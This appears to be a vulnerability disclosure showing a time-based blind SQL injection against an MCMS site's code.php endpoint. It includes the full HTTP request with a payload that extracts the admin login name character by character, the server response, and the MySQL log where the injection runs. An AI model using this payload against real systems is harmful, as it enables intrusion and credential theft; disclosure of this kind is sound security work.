 GET /app/public/code.php?code_id=6977&txt=%'/**/and(select/**/if(ord(mid((select/**/login_name/**/from/**/mcms_user/**/limit/**/0,1),1,1))%3d109,sleep(1),0))%23&value= HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
当管理员用户名第一个字母ascii值是109时，延迟如下
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: CNZZDATA1253530733=826182167-1427896364-%7C1428588487; userauth=ec15d79e36e14dd258cfff3d48b73d3510000; PHPSESSID=jg6njvcikod38vje7ab05ng1p5
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
? < + > Type a search term 0 matches
Done Length: 7,611 (3,088 millis)
150411 12:29:51 15 Connect root@localhost on
15 Init DB mcms
15 Query set names utf8
15 Query select * from mcms_code where parent_code_id='6977' and txt like
'%%'/**/and(select/**/if(ord(mid((select/**/login_name/**/from/**/mcms_user/**/limit/**/0,1),1,1))=109,sleep(1),0))#%'
order by corder asc
150411 12:29:53 15 Quit
www.wooyun.org